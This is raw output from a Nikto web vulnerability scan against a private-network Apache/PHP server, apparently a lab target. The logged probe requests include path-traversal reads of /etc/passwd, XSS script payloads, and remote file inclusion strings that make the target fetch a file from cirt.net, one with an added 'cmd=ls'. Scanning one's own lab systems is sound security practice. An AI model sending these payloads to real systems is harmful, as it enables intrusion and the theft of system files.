 root@workstation:/tmp# nikto -host 192.168.1.14
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          192.168.1.14
+ Target Hostname:    192.168.1.14
+ Target Port:        80
+ Start Time:         2019-02-10 14:40:45 (GMT1)
---------------------------------------------------------------------------
+ Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.12 with Suhosin-Patch
+ Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.12
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'inde
x' were found: index.php
+ Apache/2.2.8 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ PHP/5.2.4-2ubuntu5.12 appears to be outdated (current is at least 5.6.9). PHP 5.5.25 and 5.4.41 are also current.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ /index.php?page=../../../../../../../../../../etc/passwd: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page=../../../../../../../../../../boot.ini: PHP include error may indicate local or remote file inclusion is possible.
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-2562: /login/sm_login_screen.php?error=\"><script>alert('Vulnerable')</script>: SPHERA HostingDirector and Final User (VDS) Control Panel 1-3 are vulnerable to Cross Site Scripting (XSS). htt
p://www.cert.org/advisories/CA-2000-02.html.
+ OSVDB-2562: /login/sm_login_screen.php?uid=\"><script>alert('Vulnerable')</script>: SPHERA HostingDirector and Final User (VDS) Control Panel 1-3 are vulnerable to Cross Site Scripting (XSS). http:
//www.cert.org/advisories/CA-2000-02.html.
+ OSVDB-3092: /home/: This might be interesting...
+ OSVDB-3092: /img/: This might be interesting...
+ OSVDB-3092: /login/: This might be interesting...
+ OSVDB-3092: /misc/: This might be interesting...
+ OSVDB-3268: /icons/: Directory indexing found.
+ Server leaks inodes via ETags, header found with file /icons/README, inode: 13372, size: 5108, mtime: Tue Aug 28 12:48:10 2007
+ OSVDB-3233: /icons/README: Apache default file found.
+ /index.php?module=PostWrap&page=http://cirt.net/rfiinc.txt?: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page=http://cirt.net/rfiinc.txt?: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page=http://cirt.net/rfiinc.txt?%00: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page=http://cirt.net/rfiinc.txt??: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page[path]=http://cirt.net/rfiinc.txt??&cmd=ls: PHP include error may indicate local or remote file inclusion is possible.
+ /login.php: Admin login page/section found.
+ 8345 requests: 0 error(s) and 31 item(s) reported on remote host
+ End Time:           2019-02-10 14:41:31 (GMT1) (46 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested